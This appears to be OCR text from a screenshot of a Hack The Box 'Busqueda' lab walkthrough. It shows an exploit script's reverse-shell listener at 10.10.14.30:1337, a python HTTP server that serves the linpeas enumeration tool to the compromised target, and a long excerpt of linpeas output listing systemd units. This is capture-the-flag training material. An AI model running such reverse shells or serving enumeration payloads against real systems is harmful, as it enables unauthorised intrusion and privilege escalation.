 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
/lib/systemd/system/ifupdown-wait-online.service [1026/5834]
/lib/systemd/system/sys-kernel-tracing.mount
/lib/systemd/system/xfs_scrub_all.timer
/lib/systemd/system/systemd-ask-password-wall.service
/lib/systemd/system/mdmon@.service
/lib/systemd/system/emergency.service
/lib/systemd/system/rsync.service
/lib/systemd/system/systemd-sysext.service
/lib/systemd/system/initrd-root-fs.target
/lib/systemd/system/apt-daily-upgrade.service
/lib/systemd/system/ifupdown-pre.service
/lib/systemd/system/network-online.target
/lib/systemd/system/auditd.service
/lib/systemd/system/e2scrub@.service
/lib/systemd/system/systemd-networkd.service
/lib/systemd/system/apt-news.service
/lib/systemd/system/boot-complete.target
/lib/systemd/system/sys-fs-fuse-connections.mount
/lib/systemd/system/thermald.service
/lib/systemd/system/apt-daily.service
/lib/systemd/system/esm-cache.service
/lib/systemd/system/systemd-update-utmp-runlevel.service
/lib/systemd/system/apport-autoreport.path
/lib/systemd/system/user@.service
/lib/systemd/system/dev-mqueue.mount
/lib/systemd/system/plymouth-poweroff.service
/lib/systemd/system/systemd-sysusers.service
/lib/systemd/system/usb-gadget.target
/lib/systemd/system/plymouth-reboot.service
[busqueda]0:main* 1:zsh- "openlearnsec" 07:26 26-Aug-24